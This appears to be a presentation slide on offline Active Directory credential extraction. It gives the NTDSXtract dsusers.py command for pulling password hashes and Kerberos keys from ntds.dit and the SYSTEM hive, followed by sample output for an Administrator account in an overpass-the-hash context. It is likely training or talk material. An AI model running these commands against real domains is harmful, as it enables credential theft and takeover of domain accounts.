• From Active Directory : Offline
– “just” need : ntds.dit & SYSTEM hive
– NTDSXtract : http://www.ntdsxtract.com
• python dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7 ./work --name
Administrateur --syshive SYSTEM --supplcreds --passwordhashes --lmoutfile ./lm --ntoutfile
./nt --pwdformat john
Kerberos :: Overpass-the-hash
User name: Administrateur
[...]
Password hashes:
Administrateur:$NT$cc36cf7a8514893efccd332446158b1a:::
Supplemental credentials:
Kerberos newer keys
salt: CHOCOLATE.LOCALAdministrateur
Credentials
18 b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
17 8451bb37aa6d7ce3d2a5c2d24d317af3
3 f8fd987fa7153185
 
